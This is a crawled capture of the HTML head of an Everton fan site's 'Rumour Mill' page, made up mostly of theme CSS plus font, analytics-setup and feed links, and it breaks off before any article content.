

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toffeeweb.com/season/19-20/rumour-mill/
body_size: 19669
content:
<!doctype html>
<html>
	<head>
	<title>The Rumour Mill | Everton FC</title>
<style type="text/css">
.articleitem h3 a {
text-decoration: none;
color: #151515;
}

.articleitem {

	margin-bottom: 1.5em;
	padding-bottom: 1em;
	border-bottom: solid 1px #eee;
}

.itemtitle {
}

.itemauthor {
color: #000099;}

.itemdate {
color: #999;
}

</style>


    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:ital,wght@0,100..700;1,100..700&family=Outfit:wght@100..900&display=swap" rel="stylesheet">
    <style>:root{--color-primary: #0C2C61;--color-primary-rgb: 0, 51, 153;--color-primary-300: #E8F1F9;--color-primary-400: #0082CB;--color-primary-600: #153E85;--color-primary-700: #000099;--color-primary-800: #1D2D42;--color-primary-850: #0E1A2B;--color-primary-900: #06101B;--color-secondary: #ffcc00;--color-secondary-rgb: 255, 204, 0;--color-tertiary: #56CE1F;--color-tertiary-100: #EAFFED;--color-tertiary-200: #B7EEA6;--color-white: #FFFFFF;--color-black: #000000;--color-gray-100: #F7F7F7;--color-gray-300: #DAD8D8;--color-gray-400: #BCBCBC;--color-gray-500: #444444;--color-gray-700: #222222;--space-xxs: 4px;--space-xs: 8px;--space-sm: 12px;--space-md: 16px;--space-lg: 20px;--space-xl: 24px;--space-2xl: 32px;--space-3xl: 40px;--space-4xl: 48px;--space-5xl: 60px;--container: 1280px;--font-family-base: "IBM Plex Sans";--font-family-heading: "Outfit";--font-size-xxs: 10px;--font-size-xs: 12px;--font-size-sm: 14px;--font-size-base: 16px;--font-size-lg: 18px;--font-size-xl: 20px;--font-size-2xl: 24px;--font-size-3xl: 32px;--font-size-4xl: 36px;--font-size-5xl: 40px;--font-weight-regular: 400;--font-weight-semibold: 600;--font-weight-extrabold: 800;--border-radius-xs: 2px;--border-radius-sm: 4px;--border-radius-md: 8px;--border-radius-lg: 10px;--border-radius-xl: 12px;--border-radius-2xl: 16px;--border-radius-3xl: 32px;--border-radius-full: 9999px;--z-base: 1;--z-dropdown: 1000;--z-modal: 1100;--z-toast: 1200}*,*::before,*::after{box-sizing:border-box}*{margin:0;padding:0}html{line-height:1.15;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4}body{line-height:1.5;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img,picture,video,canvas,svg{display:block;max-width:100%}input,button,textarea,select{font:inherit}p,h1,h2,h3,h4,h5,h6{overflow-wrap:break-word}#root,#__next{isolation:isolate}ul,ol{list-style:none}a{text-decoration:none;color:inherit}button{background:none;border:none;cursor:pointer}table{border-collapse:collapse}.background-gradient{background:var(--color-primary);background:-moz-radial-gradient(center, var(--color-primary) 0%, var(--color-primary-900) 100%);background:-webkit-radial-gradient(center, var(--color-primary) 0%, var(--color-primary-900) 100%);background:radial-gradient(ellipse at center, var(--color-primary) 0%, var(--color-primary-900) 100%);background-size:100% 250%;background-position:center}body *{font-family:var(--font-family-base)}body h1,body h2,body h3,body h4,body h5,body h6{font-family:var(--font-family-heading)}body h2,body h3,body h4{text-transform:uppercase;display:flex;align-items:center;gap:var(--space-sm)}body h2 img,body h3 img,body h4 img{width:36px !important;height:36px}details.wp-block-details>*{padding:var(--space-md)}details.wp-block-details>*:not(summary){font-size:var(--font-size-sm);font-weight:var(--font-weight-regular)}details.wp-block-details summary{--chevron-bg: var(--color-primary-300);--chevron-color: var(--color-primary);list-style:none;font-family:var(--font-family-heading);font-size:var(--font-size-base);font-weight:var(--font-weight-medium);text-transform:capitalize;position:relative;display:flex;justify-content:space-between;align-items:center}details.wp-block-details summary:hover{--chevron-bg: var(--color-primary);--chevron-color: var(--color-primary-300)}details.wp-block-details summary::before{content:"";position:absolute;right:var(--space-md);top:50%;transform:translateY(-50%) rotate(0deg);width:30px;height:30px;-webkit-mask:url("data:image/svg+xml;utf8,        <svg xmlns='http://www.w3.org/2000/svg' width='15' height='10' viewBox='0 0 15 10'>        <path d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z'/>        </svg>") center/50% no-repeat;mask:url("data:image/svg+xml;utf8,        <svg xmlns='http://www.w3.org/2000/svg' width='15' height='10' viewBox='0 0 15 10'>        <path d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z'/>        </svg>") center/50% no-repeat;background-color:var(--chevron-color);pointer-events:none;animation:chevron-close .3s ease forwards}details.wp-block-details summary::after{content:"";width:30px;height:30px;flex:0 0 30px;border-radius:50%;background-color:var(--chevron-bg)}details.wp-block-details[open]{background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);overflow:hidden}details.wp-block-details[open] summary{background-color:var(--color-primary);color:var(--color-white);--chevron-bg: var(--color-primary);--chevron-color: var(--color-primary-300)}details.wp-block-details[open] summary::before{animation:chevron-open .3s ease forwards}@keyframes chevron-open{0%{transform:translateY(-50%) rotate(0deg)}100%{transform:translateY(-50%) rotate(180deg)}}@keyframes chevron-close{0%{transform:translateY(-50%) rotate(180deg)}100%{transform:translateY(-50%) rotate(0deg)}}.blue-container{background:var(--color-primary-300);color:var(--color-primary);padding:var(--space-md);border-radius:.75rem;position:relative;display:flex;flex-direction:column;gap:var(--space-md)}.blue-container h3{font-size:var(--font-size-base);margin-bottom:var(--space-sm)}.blue-container--round-full{padding:var(--space-sm);border-radius:var(--border-radius-full)}@media(max-width: 768px){.blue-container--hide-mobile{background-color:rgba(0,0,0,0);padding:0}}.blue-container__extra{display:flex;justify-content:flex-end;gap:var(--space-xs);position:absolute;top:var(--space-md);right:var(--space-md)}.blue-container__extra--icons img{width:24px;height:24px}.blue-container__extra--flag{height:22px}.blue-container__extra--flag img{height:100%}.blue-container--grouped{display:grid;grid-template-columns:repeat(2, 1fr);gap:var(--space-lg)}.wp-block-columns.is-layout-flex{gap:var(--space-lg)}a:hover{color:var(--color-primary-400)}:root{--color-primary: #0C2C61;--color-primary-rgb: 0, 51, 153;--color-primary-300: #E8F1F9;--color-primary-400: #0082CB;--color-primary-600: #153E85;--color-primary-700: #000099;--color-primary-800: #1D2D42;--color-primary-850: #0E1A2B;--color-primary-900: #06101B;--color-secondary: #ffcc00;--color-secondary-rgb: 255, 204, 0;--color-tertiary: #56CE1F;--color-tertiary-100: #EAFFED;--color-tertiary-200: #B7EEA6;--color-white: #FFFFFF;--color-black: #000000;--color-gray-100: #F7F7F7;--color-gray-300: #DAD8D8;--color-gray-400: #BCBCBC;--color-gray-500: #444444;--color-gray-700: #222222;--space-xxs: 4px;--space-xs: 8px;--space-sm: 12px;--space-md: 16px;--space-lg: 20px;--space-xl: 24px;--space-2xl: 32px;--space-3xl: 40px;--space-4xl: 48px;--space-5xl: 60px;--container: 1280px;--font-family-base: "IBM Plex Sans";--font-family-heading: "Outfit";--font-size-xxs: 10px;--font-size-xs: 12px;--font-size-sm: 14px;--font-size-base: 16px;--font-size-lg: 18px;--font-size-xl: 20px;--font-size-2xl: 24px;--font-size-3xl: 32px;--font-size-4xl: 36px;--font-size-5xl: 40px;--font-weight-regular: 400;--font-weight-semibold: 600;--font-weight-extrabold: 800;--border-radius-xs: 2px;--border-radius-sm: 4px;--border-radius-md: 8px;--border-radius-lg: 10px;--border-radius-xl: 12px;--border-radius-2xl: 16px;--border-radius-3xl: 32px;--border-radius-full: 9999px;--z-base: 1;--z-dropdown: 1000;--z-modal: 1100;--z-toast: 1200}.u-container{max-width:var(--container);margin:0 auto;position:relative}@media(max-width: 1440px){.u-container{padding:0 var(--space-lg)}}.u-heading-2{font-family:var(--font-family-heading);font-weight:var(--font-weight-bold);font-size:var(--font-size-xl);text-transform:uppercase;margin-bottom:var(--space-lg)}.u-heading-2:has(.u-heading__icon){display:flex;align-items:center;gap:var(--space-xs)}.u-heading__icon{width:35px;height:35px;background-color:var(--color-primary-300);border-radius:var(--border-radius-full);display:flex;align-items:center;justify-content:center}table:not(.block-editor-list-view-tree) a,.wp-element-button,a.u-button{display:flex;justify-content:flex-start;align-items:center;gap:var(--space-sm);padding:var(--space-xs) var(--space-xl);border-radius:var(--border-radius-full);font-family:var(--font-family-heading);font-size:var(--font-size-base);font-weight:var(--font-weight-semibold);isolation:isolate;width:max-content;color:var(--color-primary);background-color:var(--color-secondary);text-transform:uppercase;justify-content:center;transition:background-color ease-in-out 150ms}table:not(.block-editor-list-view-tree) a:after,.wp-element-button:after,a.u-button:after{background-color:var(--color-primary)}table:not(.block-editor-list-view-tree) a:hover,.wp-element-button:hover,a.u-button:hover{background-color:color-mix(in srgb, rgb(var(--color-secondary-rgb)) 60%, white)}table:not(.block-editor-list-view-tree) a{font-size:var(--font-size-xs);padding:var(--space-xxs) var(--space-sm)}.u-block{background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);padding:var(--space-lg)}.u-box{display:flex;flex-direction:column;gap:var(--space-lg);background-color:var(--color-white);border-radius:var(--border-radius-2xl);padding:var(--space-lg);max-width:100%;overflow:hidden}table:not(.block-editor-list-view-tree){border-collapse:separate;border-radius:var(--border-radius-2xl) !important;overflow:hidden;text-align:center}table:not(.block-editor-list-view-tree) *{border:none !important;padding:var(--space-sm) var(--space-lg) !important}table:not(.block-editor-list-view-tree) thead{color:var(--color-white);background-color:var(--color-primary)}table:not(.block-editor-list-view-tree) tbody{border:solid 1px #eee !important}table:not(.block-editor-list-view-tree) tbody tr{border-bottom:1px solid var(--color-white);background-color:var(--color-primary-300)}table:not(.block-editor-list-view-tree) tbody tr:nth-child(even){background-color:var(--color-white)}table:not(.block-editor-list-view-tree) tbody tr:last-child{border:0}table:not(.block-editor-list-view-tree) tbody tr:last-child td{color:var(--color-gray-700)}table:not(.block-editor-list-view-tree) tbody tr:last-child td:first-child{border-bottom-left-radius:var(--border-radius-2xl)}table:not(.block-editor-list-view-tree) tbody tr:last-child td:last-child{border-bottom-right-radius:var(--border-radius-2xl)}table:not(.block-editor-list-view-tree):has(thead) tbody{border-top:none !important}table:not(.block-editor-list-view-tree):not(:has(thead)) tbody{border-radius:var(--border-radius-2xl) !important}@media(max-width: 768px){.wp-block-table{max-width:100%;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:touch;width:calc(100vw - 80px)}.wp-block-table>table{width:max-content !important;min-width:100%;table-layout:auto !important}}.u-chevron{--color: var(--color-white);position:relative}.u-chevron::after{content:"";display:inline-block;width:16px;height:11px;background-color:var(--color);-webkit-mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;vertical-align:middle;transform:rotate(-90deg)}.u-chevron--primary-with-bg{--color: var(--color-primary);display:flex;align-items:center;gap:var(--space-xs)}.u-chevron--primary-with-bg:after{width:19px;height:19px;display:block;flex:0 0 19px;-webkit-mask:none;mask:none;background-repeat:no-repeat;background-position:center;background-size:50%;border-radius:50%;background-color:var(--color-white);color:var(--color-primary);background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='var(--color)' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='var(--color)'/%3E%3C/svg%3E")}.u-chevron--left:after{transform:rotate(90deg)}.u-chevron--up:after{transform:rotate(180deg)}.u-chevron--down:after{transform:rotate(0deg)}.u-chevron--primary{--color: var(--color-primary)}ul.wp-block-list{list-style:disc;padding-left:var(--space-md)}ol.wp-block-list{list-style:decimal;padding-left:var(--space-md)}.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}.u-fit-content{height:fit-content}body.admin-bar{padding-top:32px}.header{font-family:var(--font-family-heading)}.header *{font-family:var(--font-family-heading)}.header>.u-container{position:relative}.header__logo{width:58px}.header__logo img{height:29px}.header__burger-icon{cursor:pointer;padding:var(--font-size-sm) var(--font-size-base);margin:-14px 0 -14px -16px;border-radius:var(--border-radius-2xl);position:relative}.header__burger-icon:after{content:"";display:block;position:absolute;inset:0;height:calc(100% + 20px)}.header__burger-icon span{display:block;background-color:var(--color-white);width:25px;height:2px;border-radius:var(--border-radius-xs);transition:transform .3s ease,opacity .1s ease}.header__burger-icon span:first-child{margin-bottom:5px}.header__burger-icon span:last-child{margin-top:5px}.header__burger-icon--active span:first-child{transform:rotate(45deg) translate(5px, 5px)}.header__burger-icon--active span:nth-of-type(2){opacity:0}.header__burger-icon--active span:last-child{transform:rotate(-45deg) translate(5px, -5px)}@media(min-width: 1024px){.header__burger-icon--hover{background-color:var(--color-primary-800)}.header__burger-icon--hover span{background-color:var(--color-secondary)}}.header .burger{display:none;position:absolute;background-color:var(--color-primary-900);width:100%;z-index:var(--z-dropdown);padding:var(--space-lg) 0}.header .burger--visible{display:block}@media(max-width: 1024px){.header .burger--visible{display:none}}.header .burger .header__menu__item{padding:0 var(--space-md)}.header .burger__mobile{overflow-y:scroll;position:absolute;height:calc(100vh - 70px);width:100%;background:var(--color-primary);background:-moz-radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background:-webkit-radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background:radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background-size:150% 150%;background-position:center top;z-index:var(--z-toast);box-sizing:border-box;padding:var(--space-2xl) var(--space-xl) var(--space-md);transform:translateX(-100%);transition:transform 200ms}.header .burger__mobile--visible{transform:translateX(0)}.header .burger__mobile>ul li{display:grid;grid-template-areas:"link arrow" "sub sub";grid-template-columns:1fr 16px}.header .burger__mobile>ul li::after{grid-area:arrow}.header .burger__mobile>ul li a{grid-area:link;width:100%;margin:calc(-1*var(--space-sm)) calc(-1*var(--space-md)) calc(-1*var(--space-sm)) 0;padding:var(--space-sm) var(--space-md) var(--space-sm) 0;color:var(--color-white);text-decoration:none}.header .burger__mobile>ul li.menu-item-has-children>a{cursor:not-allowed;pointer-events:none}.header .burger__mobile>ul li.menu-item-has-children>ul{grid-area:sub;display:none}.header .burger__mobile>ul li.menu-item-has-children--visible{--color-arrow: var(--color-secondary);border-bottom-color:var(--color-secondary)}.header .burger__mobile>ul li.menu-item-has-children--visible>a{color:var(--color-secondary)}.header .burger__mobile>ul li.menu-item-has-children--visible>ul{display:block;padding:var(--space-sm);background-color:var(--color-primary-850);border-radius:var(--border-radius-2xl);margin:var(--space-sm) 0 0}.header .burger__mobile>ul li.menu-item-has-children--visible>ul li{border:none}.header .burger__mobile>ul li.menu-item-has-children--visible>ul li a{font-weight:var(--font-weight-regular);text-transform:capitalize}.header .burger__mobile>ul li.menu-item-has-children--visible::after{transform:rotate(-180deg);background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='%23ffcc00'/%3E%3C/svg%3E")}.header .menu{display:flex;list-style:none;margin-bottom:0;padding-left:0}@media(max-width: 1024px){.header .menu :not(.header__menu__mobile){display:none}}.header .menu__item,.header .menu__sub__item{--display-sub: none;color:var(--color-white);padding:0 var(--space-md);font-size:var(--font-size-sm);font-weight:var(--font-weight-extrabold);text-transform:uppercase;letter-spacing:1px;padding:var(--space-xs) var(--space-xl);border-radius:var(--border-radius-3xl);cursor:pointer !important}@media(max-width: 1280px){.header .menu__item:nth-child(n+5),.header .menu__sub__item:nth-child(n+5){display:none}}.header .menu__item a,.header .menu__sub__item a{color:var(--color-white);text-decoration:none !important}.header .menu__item--sub,.header .menu__sub__item--sub{display:flex;gap:var(--space-xl);align-items:center;position:relative}.header .menu__item--sub::before,.header .menu__sub__item--sub::before{content:"";display:block;position:absolute;left:0;width:100%;height:100px}.header .menu__item--sub::after,.header .menu__sub__item--sub::after{content:"";display:inline-block;width:16px;height:11px;background-color:var(--color-white);-webkit-mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;transition:transform 150ms}.header .menu__item:hover,.header .menu__sub__item:hover{--display-sub: block}.header .menu__item a:hover,.header .menu__sub__item a:hover{color:var(--color-secondary)}.header .menu__item:hover,.header .menu__item--hover,.header .menu__sub__item:hover,.header .menu__sub__item--hover{background-color:var(--color-primary-850);color:var(--color-secondary)}.header .menu__item:hover:after,.header .menu__item--hover:after,.header .menu__sub__item:hover:after,.header .menu__sub__item--hover:after{background-color:var(--color-secondary);transform:rotate(-180deg)}.header .menu__sub__container{display:var(--display-sub);background-color:var(--color-primary);position:absolute;top:calc(100% + 10px);left:0;z-index:var(--z-dropdown);max-width:350px;width:max-content;padding:var(--space-sm) var(--space-md) var(--space-xl) var(--space-md);border-radius:0 0 var(--border-radius-2xl) var(--border-radius-2xl)}.header .menu__sub__container ul{flex-direction:column;flex:1;padding-left:0}.header .menu__sub__container ul li{padding:var(--space-xs) var(--space-sm);position:relative}.header .menu__sub__container ul li:before{left:calc(var(--space-sm)*-2);height:40px;width:calc(100% + var(--space-sm)*4)}.header .menu__sub__container ul li .menu__sub__container{background-color:var(--color-primary-900);border-radius:var(--border-radius-2xl);left:calc(100% + var(--space-md));top:0}.header .menu__sub__item{padding:0;font-weight:var(--font-weight-regular);font-size:var(--font-size-base);text-transform:none}.header .menu__sub__item:after{transform:rotate(-90deg)}.header .menu__sub__item:hover:after{transform:rotate(-90deg)}.header .menu__mobile{display:flex;flex-direction:column;gap:var(--space-xl);list-style:none;padding:0}.header .menu__mobile__item{color:var(--color-white);font-size:var(--font-size-sm);font-weight:var(--font-weight-extrabold);text-transform:uppercase;border-bottom:solid 1px var(--color-white);padding-bottom:var(--space-sm);display:flex;justify-content:space-between;cursor:pointer;align-items:center}.header .menu__mobile__item:after{content:"";display:inline-block;width:16px;height:11px;background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;transform:rotate(-90deg)}.header__inner{display:flex;justify-content:space-between;padding:var(--space-sm) 0}.header__inner__start,.header__inner__end{display:flex;align-items:center}.header__inner__start{gap:var(--space-md)}@media(max-width: 768px){.header__inner__start .menu{display:none}}.header__inner__end{gap:var(--space-lg)}.header__inner__end .menu__sub__item--sub{flex-direction:row-reverse;justify-content:flex-end;padding-left:0 !important;gap:var(--space-md)}.header__inner__end .menu__sub__item--sub:after{transform:rotate(90deg) !important}.header__inner__end .menu__sub__container ul li .menu__sub__container{right:calc(100% + var(--space-md));left:unset}@media(max-width: 768px){.header__inner__end .menu{display:none}}.header .actions{display:flex;align-items:center;gap:var(--space-lg)}.header__search{position:absolute;right:0;bottom:-54px;background:#081628;height:54px;width:375px;padding:var(--space-xs);border-radius:0 0 var(--border-radius-2xl) var(--border-radius-2xl);opacity:0;visibility:hidden;transform:translateY(-10px);transition:opacity .3s ease,visibility .3s ease,transform .3s ease}.header__search--visible{opacity:1;visibility:visible;transform:translateY(0);z-index:var(--z-dropdown)}.header__search__input{background:rgba(0,0,0,0);border:1px solid var(--color-white);color:var(--color-primary-300);font-size:var(--font-size-base);font-weight:var(--font-weight-regular);width:100%;padding-left:var(--space-sm);height:36px;border-radius:var(--border-radius-full)}.header__search__input::placeholder{color:var(--color-primary-300);font-size:var(--font-size-base);font-weight:var(--font-weight-regular)}.banner-compliance{--bg-color: #585858;background:var(--bg-color);z-index:var(--z-dropdown);position:relative}.banner-compliance>div{display:flex;min-height:42px;justify-content:center;align-items:center;gap:var(--space-sm);position:relative;flex-wrap:wrap}.banner-compliance>div p,.banner-compliance>div a,.banner-compliance>div__details,.banner-compliance>div summary{color:var(--color-white);font-size:var(--font-size-xxs);font-family:var(--font-family-heading);font-weight:var(--font-weight-regular);text-transform:uppercase;text-decoration:none;padding:0;margin-bottom:0}.banner-compliance>div p p,.banner-compliance>div a p,.banner-compliance>div__details p,.banner-compliance>div summary p{position:absolute;left:0;top:42px;background:var(--bg-color);text-align:center;padding:var(--space-sm);text-transform:none}.banner-compliance>div .banner-compliance__details.wp-block-details[open]{background:var(--bg-color);border-radius:0;overflow:visible}.banner-compliance>div .banner-compliance__details.wp-block-details[open] summary{background:rgba(0,0,0,0)}.banner-compliance>div .banner-compliance__details.wp-block-details[open] summary:before{top:-7px;transform:rotate(180deg)}.banner-compliance>div .banner-compliance__details.wp-block-details[open] p{position:absolute;width:100%;top:42px;left:0;background:var(--bg-color);text-align:center;padding:var(--space-xxs) var(--space-sm)}.banner-compliance>div .banner-compliance__details summary{cursor:pointer}.banner-compliance>div .banner-compliance__details summary:hover{color:var(--color-secondary)}.banner-compliance>div .banner-compliance__details summary:hover:before{background-color:var(--color-secondary)}.banner-compliance>div .banner-compliance__details summary:after{display:none}.banner-compliance>div .banner-compliance__details summary:before{background-color:var(--color-white);right:-30px;transform-origin:50% 50%;top:-7px !important;transform:rotate(0deg)}.banner-compliance>div a:hover{color:var(--color-secondary)}body{overflow-x:hidden}.legacy-page .banner-compliance p{margin-top:0}.legacy-page .banner-compliance>div .banner-compliance__details summary:before{top:-4px !important}.legacy-page .page{margin:45px auto 0 !important;border-radius:0;padding:0 !important;background-color:rgba(0,0,0,0) !important;background:rgba(0,0,0,0) !important;width:1235px}.legacy-page .page h1{font-family:var(--font-family-heading)}@media(max-width: 1349px){.legacy-page .page{padding:0 20px !important}}@media(max-width: 1187px){.legacy-page .page h1{margin:.3em 0;width:100%}.legacy-page .page .articleBody{margin:0;width:100%}}@media(max-width: 767px){.legacy-page .page{margin:0 auto !important;padding:0 !important}}.legacy-page .page .header .menu-item .menu__link{text-decoration:none !important}.legacy-page .page .innerpage{padding:0;background-color:rgba(0,0,0,0) !important}.legacy-page .page .news-archive-item img:not(.editicon){height:150px;width:150px}.legacy-page .page .interior{border-top:none;padding-top:0;gap:var(--space-xl)}.legacy-page .page .interior::before,.legacy-page .page .interior>a{display:none}@media(max-width: 767px){.legacy-page .page .interior{padding:var(--space-md)}}.legacy-page .page .interior>.content,.legacy-page .page .interior>.sidebar{background-color:var(--color-white);padding:var(--space-xl) var(--space-lg);border-radius:var(--border-radius-2xl);height:fit-content}.legacy-page .page .interior>.content .submain,.legacy-page .page .interior>.sidebar .submain{margin-right:0}.legacy-page .page .interior>.content .submain .pagearticletag .articletag,.legacy-page .page .interior>.sidebar .submain .pagearticletag .articletag{background-color:var(--color-primary);border-radius:var(--border-radius-full);padding:var(--space-xxs) var(--space-md);font-size:var(--font-size-xs)}.legacy-page .page .interior>.content .submain .stats-table,.legacy-page .page .interior>.sidebar .submain .stats-table{table-layout:fixed;width:100%}.legacy-page .page .interior>.content .submain .pagination,.legacy-page .page .interior>.sidebar .submain .pagination{display:flex;gap:var(--space-xxs);margin-top:10px}.legacy-page .page .interior>.content .submain .pagination span,.legacy-page .page .interior>.content .submain .pagination a,.legacy-page .page .interior>.sidebar .submain .pagination span,.legacy-page .page .interior>.sidebar .submain .pagination a{border-radius:var(--border-radius-full);display:flex;align-items:center;justify-content:center;width:34px;height:24px}.legacy-page .page .interior>.content .submain .pagination a span.paginate-inactive,.legacy-page .page .interior>.sidebar .submain .pagination a span.paginate-inactive{color:var(--color-primary);background-color:var(--color-white);border:solid 1px var(--color-gray-300);font-weight:var(--font-weight-regular)}.legacy-page .page .interior>.content .submain .pagination span.paginate-active,.legacy-page .page .interior>.sidebar .submain .pagination span.paginate-active{background-color:var(--color-primary)}.legacy-page .page .interior>.content .spmpu.supersky,.legacy-page .page .interior>.sidebar .spmpu.supersky{display:none}.legacy-page .page .interior>.content>br,.legacy-page .page .interior>.sidebar>br{display:none}.legacy-page .page .interior>.content .spnews,.legacy-page .page .interior>.sidebar .spnews{margin-top:0}.legacy-page .page .interior>.content h2.home-section-header,.legacy-page .page .interior>.sidebar h2.home-section-header{border-top:none}@media(max-width: 767px){.legacy-page .page .interior>.content h2.home-section-header,.legacy-page .page .interior>.sidebar h2.home-section-header{margin-top:var(--space-sm);font-size:var(--font-size-lg)}}@media(max-width: 767px){.legacy-page .page .interior>.content,.legacy-page .page .interior>.sidebar{padding:var(--space-md)}}.legacy-page .page .interior>.sidebar{max-width:400px;width:400px}.legacy-page .page .interior>.sidebar .spnews{margin-top:0}.legacy-page .page .interior>.sidebar .spnews #newsnowlogo{margin:var(--space-md) auto !important}.legacy-page .page .interior>.sidebar .spgeneral:last-of-type{margin-bottom:0}.legacy-page .page .interior>.sidebar h2.home-section-header a{text-transform:capitalize}.legacy-page .page .interior>.sidebar .home-news-block{margin-top:var(--space-xs);background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);padding:var(--space-md) var(--space-xl)}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem{border-color:var(--color-gray-300);padding:var(--space-sm) 0 !important;margin:0}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem img{display:none}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem .articletag{color:var(--color-gray-700)}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem h4 a{text-transform:capitalize}@media(max-width: 767px){.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem h4 a{font-size:var(--font-size-sm)}}@media(max-width: 767px){.legacy-page .page .interior>.sidebar .home-news-block{padding:0 var(--space-md)}}@media(max-width: 767px){.legacy-page .page .interior>.sidebar #premtablebox{margin-top:var(--space-md)}}@media(max-width: 1187px){.legacy-page .page .interior>.sidebar{width:100%;max-width:100%}}.breadcrumb a{font-size:var(--font-size-sm);font-weight:var(--font-weight-regular);color:var(--color-primary) !important;border:solid 1px var(--color-gray-700);border-radius:var(--border-radius-full);padding:3px 20px}.breadcrumb a:hover{color:var(--color-primary) !important;text-decoration:underline}.breadcrumb .bc-bullet{color:var(--color-gray-700);font-size:var(--font-size-xl)}h1{font-size:var(--font-size-3xl);font-weight:var(--font-weight-semibold)}table.diaryIndex{border-radius:0 !important}table.diaryIndex tbody,table.diaryIndex tr{border-radius:0 !important;padding:0 !important;background-color:rgba(0,0,0,0) !important;border:none !important}table.diaryIndex tr{display:flex;flex-wrap:wrap;gap:var(--space-xs)}table.diaryIndex tr .highlight{background-color:var(--color-primary)}table.diaryIndex td{padding:0 3px !important;display:flex;flex-direction:row;align-items:center;justify-content:center;border:solid 1px var(--color-gray-300) !important;border-radius:var(--border-radius-full) !important}table.diaryIndex td:first-of-type{padding:0 0 0 7px !important}table.diaryIndex td:last-of-type{padding:0 7px 0 0 !important}table.diaryIndex td:hover{background-color:var(--color-primary)}table.diaryIndex td:hover a{background-color:rgba(0,0,0,0);color:var(--color-white)}table.diaryIndex td a{background-color:rgba(0,0,0,0);border-radius:0;padding:2px 6px !important;font-weight:normal;font-size:16px !important;text-transform:capitalize}header{height:82px}#main{background-color:#f7f7f7;padding:var(--space-3xl) 0}#main .u-container{max-width:var(--container) !important}
</style>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="ToffeeWeb &raquo; Feed" href="https://www.toffeeweb.com/feed/" />
